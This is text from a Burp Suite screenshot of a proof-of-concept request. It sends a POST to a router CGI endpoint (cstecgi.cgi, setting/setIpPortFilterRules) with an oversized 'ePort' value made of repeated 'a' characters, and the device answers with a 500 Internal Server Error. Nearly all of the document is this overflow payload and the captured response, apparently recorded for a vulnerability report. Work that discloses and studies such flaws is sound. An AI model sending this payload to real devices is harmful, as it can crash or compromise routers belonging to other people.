 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.122.15 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 Content-Length: 291
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.122.15
9 Referer: http://192.168.122.15/basic/index.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: SESSION_ID=2:1698059537:2
13 Connection: close
14
15 {
"topicurl":"setting/setIpPortFilterRules",
"addEffect":"1",
"ePort":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaa"
}
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Type: text/html
4 Content-Length: 369
5 Date: Mon, 23 Oct 2023 13:35:26 GMT
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 4
Done
509 bytes | 105 millis